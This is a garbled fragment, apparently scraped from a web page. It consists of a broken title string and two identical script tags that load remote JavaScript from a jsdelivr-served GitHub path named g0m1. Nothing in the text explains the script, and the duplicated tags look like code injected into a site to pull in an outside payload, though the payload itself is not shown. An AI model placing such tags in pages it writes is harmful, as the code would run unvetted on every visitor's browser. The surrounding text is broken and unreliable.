 ( - Al-Furqn-364)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  